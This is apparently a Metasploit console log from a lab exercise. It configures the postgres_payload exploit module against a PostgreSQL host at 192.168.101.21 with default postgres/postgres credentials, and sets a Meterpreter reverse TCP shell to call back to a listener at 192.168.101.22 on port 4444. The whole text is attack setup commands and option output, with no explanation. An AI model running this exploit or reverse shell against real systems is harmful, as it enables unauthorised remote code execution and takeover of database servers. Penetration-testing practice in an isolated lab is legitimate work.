 msf6 exploit(linux/postgres/postgres_payload) > set RHOSTS 192.168.101.21
RHOSTS => 192.168.101.21
msf6 exploit(linux/postgres/postgres_payload) > set LHOST 192.168.101.22
LHOST => 192.168.101.22
msf6 exploit(linux/postgres/postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
VERBOSE false no Enable verbose output
Used when connecting via an existing SESSION:
Name Current Setting Required Description
SESSION no The session to run this module on
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS 192.168.101.21 no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.101.22 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port